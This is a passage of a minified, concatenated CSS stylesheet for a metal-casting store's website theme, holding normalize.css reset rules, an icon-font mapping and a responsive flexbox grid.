ease}.btn-toaster:not(.icon),.ui-button:not(.icon){overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.btn-toaster.disabled,.ui-button.disabled,.btn-toaster[disabled],.ui-button[disabled]{background-color:#eaeaea !important;cursor:not-allowed,default !important;box-shadow:none !important}.btn-toaster:before,.ui-button:before{margin-right:5px}.btn-toaster:active,.ui-button:active{box-shadow:.2em .2em .3em rgba(0,0,0,.3) inset}.hide,.ui-helper-hidden{display:none}.g-recaptcha{clear:both;margin-bottom:10px}
/**** SYSTEM/CSS/SEOTOASTER-UI.CSS end ****/
/**** THEMES/AB-FOUNDRY-AND-THE-METAL-CASTING-STORE/CSS/CONCAT_F5BF48AA40CAD7.CSS start ****/
/**** CSS/RESET.CSS start ****/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
html{font-size:16px !important;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;line-height:1.5;-webkit-text-size-adjust:100%;-ms-touch-action:manipulation;touch-action:manipulation}body{margin:0;-webkit-font-smoothing:subpixel-antialiased;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif;line-height:1.5;color:#252525}body#news-page #u_body{-webkit-font-smoothing:subpixel-antialiased !important;font-family:'lato',Helvetica,"Helvetica Neue",Arial,sans-serif !important;line-height:1.5 !important}body#news-page #u_body .u_row{padding:0 !important}body#news-page{color:#252525 !important}body#news-page .container{width:1280px !important;max-width:100% !important}body#news-page .container p{margin-bottom:15px}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}.hidden,[hidden],template{display:none !important}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted;cursor:help}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}svg:not(:root){overflow:hidden}figure{margin:1em 40px}pre{overflow:auto}table pre{white-space:pre-wrap;word-wrap:break-word}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],[type="reset"],[type="submit"]{-webkit-appearance:button;cursor:pointer}button:focus,html input[type="button"]:focus,[type="reset"]:focus,[type="submit"]:focus{box-shadow:none}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #eee;padding:8px 12px}legend{border:0;padding:0 .75em}optgroup{font-weight:bold}*{-webkit-touch-callout:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-tap-highlight-color:transparent}*,*::before,*::after{box-sizing:border-box}::-moz-selection{background:#b8854e;color:#FFF}::selection{background:#b8854e;color:#FFF}blockquote,q{quotes:none}blockquote::before,q::before,blockquote::after,q::after{content:none}em{font-style:italic}a:focus,[type="checkbox"]:focus,[type="radio"]:focus,*:focus{outline:0}a,[type="submit"],[type="button"],button,[type="checkbox"],[type="radio"]{cursor:pointer}img,[type="checkbox"],[type="radio"]{vertical-align:middle}img{max-width:100%;height:auto;border:0}iframe{border:0;width:100%;max-width:100%}.gall{display:inline-block;vertical-align:middle}.gmaps{color:#000;max-width:100%}.gmaps img{max-width:none}.ltr{direction:ltr;unicode-bidi:bidi-override}.rtl{direction:rtl;unicode-bidi:bidi-override}.tpopup{position:relative}[contenteditable="true"]{display:inline-block;vertical-align:middle;background:#fff;border:1px solid #bbb;cursor:text;padding:2px 6px}dl,dt,dd{margin:0}input,select,textarea,button{max-width:100%;width:100%}input::-webkit-input-placeholder,select::-webkit-input-placeholder,textarea::-webkit-input-placeholder,button::-webkit-input-placeholder{color:#e6e6e6}input::-moz-placeholder,select::-moz-placeholder,textarea::-moz-placeholder,button::-moz-placeholder{color:#e6e6e6}input:-ms-input-placeholder,select:-ms-input-placeholder,textarea:-ms-input-placeholder,button:-ms-input-placeholder{color:#e6e6e6}input::placeholder,select::placeholder,textarea::placeholder,button::placeholder{color:#e6e6e6}button,[type="file"],[type="image"],[type="submit"],[type="reset"],[type="button"],[type="radio"],[type="checkbox"]{width:auto}[type="file"]{border:0;padding:0}[type="color"]{padding:0}[type="checkbox"],[type="radio"]{border:0;height:auto}[type="checkbox"]:focus,[type="radio"]:focus{box-shadow:none !important}select[multiple],select[size]{height:auto}select optgroup{font-style:inherit;font-size:inherit;font-family:inherit}.main_menu::after,.static_menu::after,.listpages::after,.listcategories::after,.featureditem::after,.featureapage::after,.search-results::after,.relatedpages::after,.listxrss::after,.related-products::after{content:"";display:table;clear:both}::i-block-chrome,.main_menu,::i-block-chrome,.static_menu,::i-block-chrome,.listpages,::i-block-chrome,.listcategories,::i-block-chrome,.featureditem,::i-block-chrome,.search-results,::i-block-chrome,.relatedpages,::i-block-chrome,.listxrss,::i-block-chrome,.related-products{display:table;width:100%}.main_menu,.main_menu li,.main_menu ul,.main_menu ul li,.static_menu,.static_menu li,.sitemap,.sitemap li,.listpages,.listpages li,.listcategories,.listcategories li,.featureditem,.featureditem li,.featureapage,.relatedpages,.relatedpages li,.listxrss,.listxrss li,.search-results,.search-results li,.img_gallery,.img_gallery li,.related-products,.related-products li{margin:0;padding:0;list-style-type:none}.listpages li,.listcategories li,.featureditem li,.featureapage li,.search-results li,.relatedpages li,.listxrss li,.related-products li{position:relative}.listpages a,.listcategories a,.featureditem a,.featureapage a,.search-results a,.relatedpages a,.listxrss a,.related-products a{display:block;text-decoration:none}.listpages img,.listcategories img,.featureditem img,.featureapage img,.search-results img,.relatedpages img,.listxrss img,.related-products img{width:100%}.listpages .page-title,.listcategories .page-title,.featureditem .page-title,.featureapage .page-title,.search-results .page-title,.relatedpages .page-title,.listxrss .page-title,.related-products .page-title{margin:0 0 .25em;font-size:1.25em;font-family:'Lora',"HelveticaNeue","Helvetica Neue",Helvetica,Arial,serif}.listpages span,.listcategories span,.featureditem span,.featureapage p,.search-results span,.relatedpages span,.listxrss p,.related-products .product-description{display:block;overflow:hidden;margin:0}.listpages span:empty,.listcategories span:empty,.featureditem span:empty,.featureapage p:empty,.search-results span:empty,.relatedpages span:empty,.listxrss p:empty,.related-products .product-description:empty{display:none}.reset-style{float:none;width:auto;height:auto;background:transparent;border:0 none;color:inherit;font-family:inherit;font-size:medium;font-style:inherit;font-weight:inherit;margin:0;padding:0;position:static;vertical-align:baseline;box-shadow:none;border-radius:0;transition:none}.clear{display:block;clear:both;overflow:hidden;visibility:hidden;height:0}.clearfix::after{content:"";display:table;clear:both}.disable-hover,.disable-hover *{pointer-events:none !important}.ui-widget-overlay,.overlay{position:fixed;top:0;left:0;bottom:0;right:0;z-index:99;background:rgba(0,0,0,.5)}.ui-widget~.overlay{z-index:999}
/**** CSS/RESET.CSS end ****/
/**** CSS/CONTENT.CSS start ****/
@font-face{font-family:"flexkit-icons";font-display:swap;src:url("../themes/ab-foundry-and-the-metal-casting-store/css/../fonts/icons/flexkit-icons.eot");src:url("../themes/ab-foundry-and-the-metal-casting-store/css/../fonts/icons/flexkit-icons.eot?#iefix") format("embedded-opentype"),url("../themes/ab-foundry-and-the-metal-casting-store/css/../fonts/icons/flexkit-icons.woff") format("woff"),url("../themes/ab-foundry-and-the-metal-casting-store/css/../fonts/icons/flexkit-icons.ttf") format("truetype");font-weight:normal;font-style:normal}.icon12,.icon14,.icon16,.icon18,.icon24,.icon32,.icon48,.icon64{display:inline-block;vertical-align:middle;box-sizing:content-box}.icon12{width:12px !important;height:12px !important;line-height:12px !important;font-size:0 !important}.icon12::before{font-size:12px !important}.icon14{width:14px !important;height:14px !important;line-height:14px !important;font-size:0 !important}.icon14::before{font-size:14px !important}.icon16{width:16px !important;height:16px !important;line-height:16px !important;font-size:0 !important}.icon16::before{font-size:16px !important}.icon18{width:18px !important;height:18px !important;line-height:18px !important;font-size:0 !important}.icon18::before{font-size:18px !important}.icon24{width:24px !important;height:24px !important;line-height:24px !important;font-size:0 !important}.icon24::before{font-size:24px !important}.icon32{width:32px !important;height:32px !important;line-height:32px !important;font-size:0 !important}.icon32::before{font-size:32px !important}.icon48{width:48px !important;height:48px !important;line-height:48px !important;font-size:0 !important}.icon48::before{font-size:48px !important}.icon64{width:64px !important;height:64px !important;line-height:64px !important;font-size:0 !important}.icon64::before{font-size:64px !important}[class*="icon-"],[class^=" icon-"]{position:relative}.flexkit-icon,[class*="icon-"]::before,[class^=" icon-"]::before,[data-icon]::before,.list-select>li.active::after{font-family:flexkit-icons;speak:none;font-style:normal;font-weight:normal;text-transform:none;line-height:1;position:relative;text-align:center;display:inline-block;vertical-align:middle;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[data-icon]::before{content:attr(data-icon)}.icon-home:before{content:"\e000"}.icon-home2:before{content:"\e001"}.icon-news:before{content:"\e002"}.icon-paper:before{content:"\e002"}.icon-pencil:before{content:"\e003"}.icon-pencil2:before{content:"\e004"}.icon-pencil3:before{content:"\e005"}.icon-brush:before{content:"\e006"}.icon-camera:before{content:"\e007"}.icon-picture:before{content:"\e008"}.icon-movie2:before{content:"\e009"}.icon-film:before{content:"\e00a"}.icon-king:before{content:"\e00b"}.icon-queen:before{content:"\e00c"}.icon-announcement:before{content:"\e00d"}.icon-announcement2:before{content:"\e00e"}.icon-broadcast:before{content:"\e00f"}.icon-books:before{content:"\e010"}.icon-reading:before{content:"\e011"}.icon-file:before{content:"\e012"}.icon-file-add:before{content:"\e013"}.icon-file-remove:before{content:"\e014"}.icon-copy:before{content:"\e015"}.icon-stack:before{content:"\e016"}.icon-folder:before{content:"\e017"}.icon-folder2:before{content:"\e018"}.icon-folder-add:before{content:"\e019"}.icon-folder-remove:before{content:"\e01a"}.icon-folder-add2:before{content:"\e01b"}.icon-folder-remove2:before{content:"\e01c"}.icon-folder-download:before{content:"\e01d"}.icon-folder-upload:before{content:"\e01e"}.icon-folder-download2:before{content:"\e01f"}.icon-folder-upload2:before{content:"\e020"}.icon-folder3:before{content:"\e021"}.icon-folder4:before{content:"\e022"}.icon-tag2:before{content:"\e023"}.icon-tag3:before{content:"\e024"}.icon-barcode:before{content:"\e025"}.icon-barcode2:before{content:"\e026"}.icon-ticket:before{content:"\e027"}.icon-cart:before{content:"\e028"}.icon-cart2:before{content:"\e029"}.icon-cart3:before{content:"\e02a"}.icon-backet:before{content:"\e02b"}.icon-basket2:before{content:"\e02c"}.icon-basket3:before{content:"\e02d"}.icon-bag2:before{content:"\e02e"}.icon-bag:before{content:"\e02f"}.icon-coin:before{content:"\e030"}.icon-support:before{content:"\e031"}.icon-fax:before{content:"\e032"}.icon-phone:before{content:"\e033"}.icon-phone2:before{content:"\e034"}.icon-phone3:before{content:"\e035"}.icon-phone4:before{content:"\e036"}.icon-phone5:before{content:"\e037"}.icon-phone6:before{content:"\e038"}.icon-address:before{content:"\e039"}.icon-address2:before{content:"\e03a"}.icon-notebook:before{content:"\e03b"}.icon-mail:before{content:"\e03c"}.icon-mail2:before{content:"\e03d"}.icon-mail3:before{content:"\e03e"}.icon-mail4:before{content:"\e03f"}.icon-mail5:before{content:"\e040"}.icon-send:before{content:"\e041"}.icon-location:before{content:"\e042"}.icon-location2:before{content:"\e043"}.icon-location3:before{content:"\e044"}.icon-location4:before{content:"\e045"}.icon-map:before{content:"\e046"}.icon-map2:before{content:"\e047"}.icon-wrist-watch:before{content:"\e048"}.icon-calendar:before{content:"\e049"}.icon-calendar2:before{content:"\e04a"}.icon-calendar3:before{content:"\e04b"}.icon-calendar4:before{content:"\e04c"}.icon-printer:before{content:"\e04d"}.icon-printer2:before{content:"\e04e"}.icon-screen:before{content:"\e04f"}.icon-screen2:before{content:"\e050"}.icon-laptop:before{content:"\e051"}.icon-mobile:before{content:"\e052"}.icon-tablet:before{content:"\e053"}.icon-disk:before{content:"\e054"}.icon-cd:before{content:"\e055"}.icon-comments:before{content:"\e056"}.icon-comments2:before{content:"\e057"}.icon-comments3:before{content:"\e058"}.icon-comments4:before{content:"\e059"}.icon-comments5:before{content:"\e05a"}.icon-comments6:before{content:"\e05b"}.icon-comments7:before{content:"\e05c"}.icon-comments8:before{content:"\e05d"}.icon-comments9:before{content:"\e05e"}.icon-user:before{content:"\e05f"}.icon-user-add:before{content:"\e060"}.icon-user-remove:before{content:"\e061"}.icon-users:before{content:"\e062"}.icon-users2:before{content:"\e063"}.icon-quote:before{content:"\e064"}.icon-quote2:before{content:"\e065"}.icon-quote3:before{content:"\e066"}.icon-quote4:before{content:"\e067"}.icon-search:before{content:"\e068"}.icon-zoom-in:before{content:"\e069"}.icon-zoom-out:before{content:"\e06a"}.icon-key:before{content:"\e06b"}.icon-key2:before{content:"\e06c"}.icon-locked:before{content:"\e06d"}.icon-unlocked:before{content:"\e06e"}.icon-locked2:before{content:"\e06f"}.icon-unlocked2:before{content:"\e070"}.icon-cogs:before{content:"\e071"}.icon-cogs2:before{content:"\e072"}.icon-cog:before{content:"\e073"}.icon-cog2:before{content:"\e074"}.icon-remove:before{content:"\e075"}.icon-remove2:before{content:"\e076"}.icon-remove3:before{content:"\e077"}.icon-remove4:before{content:"\e078"}.icon-remove5:before{content:"\e079"}.icon-clipboard:before{content:"\e07a"}.icon-clipboard2:before{content:"\e07b"}.icon-menu:before{content:"\e07c"}.icon-more-vert:before{content:"\e07d"}.icon-grid:before{content:"\e07e"}.icon-list:before{content:"\e07f"}.icon-list2:before{content:"\e080"}.icon-list3:before{content:"\e081"}.icon-grid2:before{content:"\e082"}.icon-list4:before{content:"\e083"}.icon-list5:before{content:"\e084"}.icon-menu2:before{content:"\e085"}.icon-menu4:before{content:"\e086"}.icon-link:before{content:"\e087"}.icon-link2:before{content:"\e088"}.icon-star:before{content:"\e089"}.icon-star2:before{content:"\e08a"}.icon-star3:before{content:"\e08b"}.icon-heart:before{content:"\e08c"}.icon-heart2:before{content:"\e08d"}.icon-thumbs-up:before{content:"\e08e"}.icon-thumbs-down:before{content:"\e08f"}.icon-male:before{content:"\e090"}.icon-female:before{content:"\e091"}.icon-reload:before{content:"\e092"}.icon-reload2:before{content:"\e093"}.icon-reload3:before{content:"\e094"}.icon-reload4:before{content:"\e095"}.icon-turn:before{content:"\e096"}.icon-expand:before{content:"\e097"}.icon-close:before{content:"\e098"}.icon-close2:before{content:"\e099"}.icon-close3:before{content:"\e09a"}.icon-checkmark:before{content:"\e09b"}.icon-checkmark2:before{content:"\e09c"}.icon-checkmark3:before{content:"\e09d"}.icon-add:before{content:"\e09e"}.icon-add-circle:before{content:"\e09f"}.icon-cancel-circle:before{content:"\e0a0"}.icon-check-circle:before{content:"\e0a1"}.icon-error-circle:before{content:"\e0a2"}.icon-info-circle:before{content:"\e0a3"}.icon-login:before{content:"\e0a4"}.icon-logout:before{content:"\e0a5"}.icon-arrow-up:before{content:"\e0a6"}.icon-arrow-right:before{content:"\e0a7"}.icon-arrow-down:before{content:"\e0a8"}.icon-arrow-left:before{content:"\e0a9"}.icon-arrow-up2:before{content:"\e0aa"}.icon-arrow-right2:before{content:"\e0ab"}.icon-arrow-down2:before{content:"\e0ac"}.icon-arrow-left2:before{content:"\e0ad"}.icon-arrow-up3:before{content:"\e0ae"}.icon-arrow-right3:before{content:"\e0af"}.icon-arrow-down3:before{content:"\e0b0"}.icon-arrow-left3:before{content:"\e0b1"}.icon-arrow-right4:before{content:"\e0b3"}.icon-arrow-left4:before{content:"\e0b4"}.icon-sort-up:before{content:"\e0b2"}.icon-sort-down:before{content:"\e0b5"}.icon-sort:before{content:"\e0b6"}.icon-delivery:before{content:"\e0b7"}.icon-delivery2:before{content:"\e0b8"}.icon-delivery3:before{content:"\e0b9"}.icon-delivery4:before{content:"\e0ba"}.icon-delivery5:before{content:"\e0bb"}.icon-idcard:before{content:"\e0bc"}.icon-idcard2:before{content:"\e0bd"}.icon-idcard3:before{content:"\e0be"}.icon-mail-book:before{content:"\e0bf"}.icon-user-book:before{content:"\e0c0"}.icon-earth:before{content:"\e0c1"}.icon-gplus:before{content:"\e0c2"}.icon-facebook:before{content:"\e0c3"}.icon-twitter:before{content:"\e0c4"}.icon-feed:before{content:"\e0c5"}.icon-youtube:before{content:"\e0c6"}.icon-odnoklassniki:before{content:"\e0c7"}.icon-vimeo:before{content:"\e0c8"}.icon-blogger:before{content:"\e0c9"}.icon-pinterest:before{content:"\e0ca"}.icon-linkedin:before{content:"\e0cb"}.icon-vk:before{content:"\e0cc"}.icon-instagram-old:before{content:"\e0cd"}.icon-instagram:before{content:"\e0ce"}.icon-html5:before{content:"\e0cf"}.icon-html52:before{content:"\e0d0"}.icon-chrome:before{content:"\e0d1"}.icon-firefox:before{content:"\e0d2"}.icon-IE:before{content:"\e0d3"}.icon-opera:before{content:"\e0d4"}.icon-safari:before{content:"\e0d5"}.icon-toaster:before{content:"\e0d6"}.icon-file-zip:before{content:"\e0d7"}.icon-file-doc:before{content:"\e0d8"}.icon-file-pdf:before{content:"\e0d9"}.icon-bell:before{content:"\e0da"}.icon-arrow-right6:before{content:"\e0db"}.icon-arrow-left5:before{content:"\e0dc"}.icon-eye:before{content:"\e0dd"}.icon-clock:before{content:"\e0de"}.icon-light:before{content:"\e0df"}.icon-copyright:before{content:"\e0e0"}.icon-download:before{content:"\e0e1"}.icon-headphones:before{content:"\e0e2"}.icon-info:before{content:"\e0e3"}.icon-play-circle:before{content:"\e0e4"}.icon-pause-circle:before{content:"\e0e5"}.icon-remove-circle:before{content:"\e0e6"}.icon-gbusiness:before{content:"\e900"}.icon-yelp:before{content:"\e901"}.container{position:relative;margin-left:auto;margin-right:auto;width:1280px;max-width:90%}.container.-narrow{max-width:600px;width:96%}.flex-row{display:-ms-flexbox;display:flex;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:start;align-items:flex-start;-ms-flex-line-pack:start;align-content:flex-start}.flex-row>*{flex-basis:98%;max-width:98%;margin-left:1% !important;margin-right:1% !important}.flex-column{display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-ms-flex-align:stretch;align-items:stretch;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}[class*="flex_"]::after{content:none}@media only screen and (min-width:1025px){.flex_1{-ms-flex-preferred-size:6.3333%;-webkit-flex-basis:6.3333%;flex-basis:6.3333%;max-width:6.3333%;min-width:6.3333%;position:relative}.flex_1.f-alpha,.flex_1.f-omega{-ms-flex-preferred-size:7.3333%;-webkit-flex-basis:7.3333%;flex-basis:7.3333%;max-width:7.3333%}.flex_1.f-alpha.f-omega{-ms-flex-preferred-size:8.3333%;-webkit-flex-basis:8.3333%;flex-basis:8.3333%;max-width:8.3333%}.flex_2{-ms-flex-preferred-size:14.6667%;-webkit-flex-basis:14.6667%;flex-basis:14.6667%;max-width:14.6667%;min-width:14.6667%;position:relative}.flex_2.f-alpha,.flex_2.f-omega{-ms-flex-preferred-size:15.6667%;-webkit-flex-basis:15.6667%;flex-basis:15.6667%;max-width:15.6667%}.flex_2.f-alpha.f-omega{-ms-flex-preferred-size:16.6667%;-webkit-flex-basis:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.flex_3{-ms-flex-preferred-size:23%;-webkit-flex-basis:23%;flex-basis:23%;max-width:23%;min-width:23%;position:relative}.flex_3.f-alpha,.flex_3.f-omega{-ms-flex-preferred-size:24%;-webkit-flex-basis:24%;flex-basis:24%;max-width:24%}.flex_3.f-alpha.f-omega{-ms-flex-preferred-size:25%;-webkit-flex-basis:25%;flex-basis:25%;max-width:25%}.flex_4{-ms-flex-preferred-size:31.3333%;-webkit-flex-basis:31.3333%;flex-basis:31.3333%;max-width:31.3333%;min-width:31.3333%;position:relative}.flex_4.f-alpha,.flex_4.f-omega{-ms-flex-preferred-size:32.3333%;-webkit-flex-basis:32.3333%;flex-basis:32.3333%;max-width:32.3333%}.flex_4.f-alpha.f-omega{-ms-flex-preferred-size:33.3333%;-webkit-flex-basis:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.flex_5{-ms-flex-preferred-size:39.6667%;-webkit-flex-basis:39.6667%;flex-basis:39.6667%;max-width:39.6667%;min-width:39.6667%;position:relative}.flex_5.f-alpha,.flex_5.f-omega{-ms-flex-preferred-size:40.6667%;-webkit-flex-basis:40.6667%;flex-basis:40.6667%;max-width:40.6667%}.flex_5.f-alpha.f-omega{-ms-flex-preferred-size:41.6667%;-webkit-flex-basis:41.6667%;flex-basis:41.6667%;max-width:41.6667%}.flex_6{-ms-flex-preferred-size:48%;-webkit-flex-basis:48%;flex-basis:48%;max-width:48%;min-width:48%;position:relative}.flex_6.f-alpha,.flex_6.f-omega{-ms-flex-preferred-size:49%;-webkit-flex-basis:49%;flex-basis:49%;max-width:49%}.flex_6.f-alpha.f-omega{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.flex_7{-ms-flex-preferred-size:56.3333%;-webkit-flex-basis:56.3333%;flex-basis:56.3333%;max-width:56.3333%;min-width:56.3333%;position:relative}.flex_7.f-alpha,.flex_7.f-omega{-ms-flex-preferred-size:57.3333%;-webkit-flex-basis:57.3333%;flex-basis:57.3333%;max-width:57.3333%}.flex_7.f-alpha.f-omega{-ms-flex-preferred-size:58.3333%;-webkit-flex-basis:58.3333%;flex-basis:58.3333%;max-width:58.3333%}.flex_8{-ms-flex-preferred-size:64.6667%;-webkit-flex-basis:64.6667%;flex-basis:64.6667%;max-width:64.6667%;min-width:64.6667%;position:relative}.flex_8.f-alpha,.flex_8.f-omega{-ms-flex-preferred-size:65.6667%;-webkit-flex-basis:65.6667%;flex-basis:65.6667%;max-width:65.6667%}.flex_8.f-alpha.f-omega{-ms-flex-preferred-size:66.6667%;-webkit-flex-basis:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.flex_9{-ms-flex-preferred-size:73%;-webkit-flex-basis:73%;flex-basis:73%;max-width:73%;min-width:73%;position:relative}.flex_9.f-alpha,.flex_9.f-omega{-ms-flex-preferred-size:74%;-webkit-flex-basis:74%;flex-basis:74%;max-width:74%}.flex_9.f-alpha.f-omega{-ms-flex-preferred-size:75%;-webkit-flex-basis:75%;flex-basis:75%;max-width:75%}.flex_10{-ms-flex-preferred-size:81.3333%;-webkit-flex-basis:81.3333%;flex-basis:81.3333%;max-width:81.3333%;min-width:81.3333%;position:relative}.flex_10.f-alpha,.flex_10.f-omega{-ms-flex-preferred-size:82.3333%;-webkit-flex-basis:82.3333%;flex-basis:82.3333%;max-width:82.3333%}.flex_10.f-alpha.f-omega{-ms-flex-preferred-size:83.3333%;-webkit-flex-basis:83.3333%;flex-basis:83.3333%;max-width:83.3333%}.flex_11{-ms-flex-preferred-size:89.6667%;-webkit-flex-basis:89.6667%;flex-basis:89.6667%;max-width:89.6667%;min-width:89.6667%;position:relative}.flex_11.f-alpha,.flex_11.f-omega{-ms-flex-preferred-size:90.6667%;-webkit-flex-basis:90.6667%;flex-basis:90.6667%;max-width:90.6667%}.flex_11.f-alpha.f-omega{-ms-flex-preferred-size:91.6667%;-webkit-flex-basis:91.6667%;flex-basis:91.6667%;max-width:91.6667%}.flex_12{-ms-flex-preferred-size:98%;-webkit-flex-basis:98%;flex-basis:98%;max-width:98%;min-width:98%;position:relative}.flex_12.f-alpha,.flex_12.f-omega{-ms-flex-preferred-size:99%;-webkit-flex-basis:99%;flex-basis:99%;max-width:99%}.flex_12.f-alpha.f-omega{-ms-flex-preferred-size:100%;-webkit-flex-basis:100%;flex-basis:100%;max-width:100%}.f-alpha{margin-left:0 !important}.f-omega{margin-right:0 !important}.f-start{-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.f-center{-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.f-end{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.f-top{-ms-flex-align:start;align-items:flex-start}.f-middle{-ms-flex-align:center;align-items:center}.f-bottom{-ms-flex-align:end;align-items:flex-end}.f-stretch{-ms-flex-align:stretch;align-items:stretch}.f-self-top{-ms-flex-item-align:start;align-self:flex-start}.f-self-middle{-ms-flex-item-align:center;align-self:center}.f-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.f-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.f-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.f-width-auto{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.f-col{-ms-flex-direction:column;flex-direction:column}.f-prefix_1{margin-left:9.333% !important}.f-prefix_1.alpha{margin-left:8.333% !important}.f-prefix_2{margin-left:17.667% !important}.f-prefix_2.alpha{margin-left:16.667% !important}.f-prefix_3{margin-left:26% !important}.f-prefix_3.alpha{margin-left:25% !important}.f-prefix_4{margin-left:34.333% !important}.f-prefix_4.alpha{margin-left:33.333% !important}.f-prefix_5{margin-left:42.667% !important}.f-prefix_5.alpha{margin-left:41.667% !important}.f-prefix_6{margin-left:51% !important}.f-prefix_6.alpha{margin-left:50% !important}.f-prefix_7{margin-left:59.333% !important}.f-prefix_7.alpha{margin-left:58.333% !important}.f-prefix_8{margin-left:67.667% !important}.f-prefix_8.alpha{margin-left:66.667% !important}.f-prefix_9{margin-left:76% !important}.f-prefix_9.alpha{margin-left:75% !important}.f-prefix_10{margin-left:84.333% !important}.f-prefix_10.alpha{margin-left:83.333% !important}.f-prefix_11{margin-left:92.667% !important}.f-prefix_11.alpha{margin-left:91.667% !important}.f-suffix_1{margin-right:9.333% !important}.f-suffix_1.omega{margin-right:8.333% !important}.f-suffix_2{margin-right:17.667% !important}.f-suffix_2.omega{margin-right:16.667% !important}.f-suffix_3{margin-right:26% !important}.f-suffix_3.omega{margin-right:25% !important}.f-suffix_4{margin-right:34.333% !important}.f-suffix_4.omega{margin-right:33.333% !important}.f-suffix_5{margin-right:42.667% !important}.f-suffix_5.omega{margin-right:41.667% !important}.f-suffix_6{margin-right:51% !important}.f-suffix_6.omega{margin-right:50% !important}.f-suffix_7{margin-right:59.333% !important}.f-suffix_7.omega{margin-right:58.333% !important}.f-suffix_8{margin-right:67.667% !important}.f-suffix_8.omega{margin-right:66.667% !important}.f-suffix_9{margin-right:76% !important}.f-suffix_9.omega{margin-right:75% !important}.f-suffix_10{margin-right:84.333% !important}.f-suffix_10.omega{margin-right:83.333% !important}.f-suffix_11{margin-right:92.667% !important}.f-suffix_11.omega{margin-right:91.667% !important}.f-order_1{-webkit-box-ordinal-group:1;-ms-order:1 !important;order:1 !important}.f-order_2{-webkit-box-ordinal-group:2;-ms-order:2 !important;order:2 !important}.f-order_3{-webkit-box-ordinal-group:3;-ms-order:3 !important;order:3 !important}.f-order_4{-webkit-box-ordinal-group:4;-ms-order:4 !important;order:4 !important}.f-order_5{-webkit-box-ordinal-group:5;-ms-order:5 !important;order:5 !important}.f-order_6{-webkit-box-ordinal-group:6;-ms-order:6 !important;order:6 !important}.f-order_7{-webkit-box-ordinal-group:7;-ms-order:7 !important;order:7 !important}.f-order_8{-webkit-box-ordinal-group:8;-ms-order:8 !important;order:8 !important}.f-order_9{-webkit-box-ordinal-group:9;-ms-order:9 !important;order:9 !important}.f-order_10{-webkit-box-ordinal-group:10;-ms-order:10 !important;order:10 !important}.f-order_11{-webkit-box-ordinal-group:11;-ms-order:11 !important;order:11 !important}}@media only screen and (max-width:1024px) and (min-width:481px){.t-flex_1{-ms-flex-preferred-size:14.6667%;-webkit-flex-basis:14.6667%;flex-basis:14.6667%;max-width:14.6667%;min-width:14.6667%}.t-flex_1.t-alpha,.t-flex_1.t-omega{-ms-flex-preferred-size:15.6667%;-webkit-flex-basis:15.6667%;flex-basis:15.6667%;max-width:15.6667%}.t-flex_1.t-alpha.t-omega{-ms-flex-preferred-size:16.6667%;-webkit-flex-basis:16.6667%;flex-basis:16.6667%;max-width:16.6667%}.t-flex_2{-ms-flex-preferred-size:31.3333%;-webkit-flex-basis:31.3333%;flex-basis:31.3333%;max-width:31.3333%;min-width:31.3333%}.t-flex_2.t-alpha,.t-flex_2.t-omega{-ms-flex-preferred-size:32.3333%;-webkit-flex-basis:32.3333%;flex-basis:32.3333%;max-width:32.3333%}.t-flex_2.t-alpha.t-omega{-ms-flex-preferred-size:33.3333%;-webkit-flex-basis:33.3333%;flex-basis:33.3333%;max-width:33.3333%}.t-flex_3{-ms-flex-preferred-size:48%;-webkit-flex-basis:48%;flex-basis:48%;max-width:48%;min-width:48%}.t-flex_3.t-alpha,.t-flex_3.t-omega{-ms-flex-preferred-size:49%;-webkit-flex-basis:49%;flex-basis:49%;max-width:49%}.t-flex_3.t-alpha.t-omega{-ms-flex-preferred-size:50%;-webkit-flex-basis:50%;flex-basis:50%;max-width:50%}.t-flex_4{-ms-flex-preferred-size:64.6667%;-webkit-flex-basis:64.6667%;flex-basis:64.6667%;max-width:64.6667%;min-width:64.6667%}.t-flex_4.t-alpha,.t-flex_4.t-omega{-ms-flex-preferred-size:65.6667%;-webkit-flex-basis:65.6667%;flex-basis:65.6667%;max-width:65.6667%}.t-flex_4.t-alpha.t-omega{-ms-flex-preferred-size:66.6667%;-webkit-flex-basis:66.6667%;flex-basis:66.6667%;max-width:66.6667%}.t-flex_5{-ms-flex-preferred-size:81.3333%;-webkit-flex-basis:81.